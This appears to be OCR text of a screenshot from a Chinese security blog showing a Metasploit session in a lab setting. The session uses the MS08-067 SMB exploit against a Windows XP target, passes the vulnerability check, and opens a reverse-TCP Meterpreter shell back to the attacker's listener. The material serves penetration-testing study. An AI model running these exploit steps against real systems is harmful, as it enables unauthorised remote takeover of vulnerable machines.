 root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dayu
restart-vm-
tools
mount-
shared-
folders
dayulegac
msf > use exploit/windows/smb/ms08_067_netapi  2008-10-28
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST                     yes       The target address
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set rhost 10.10.10.4
rhost => 10.10.10.4
msf exploit(windows/smb/ms08_067_netapi) > check
[+] 10.10.10.4:445 The target is vulnerable.
msf exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.4:1028) at 2020-0
2-11 08:04:29 -0500
meterpreter >
大余安全
https://blog.csdn.net/qq_34801745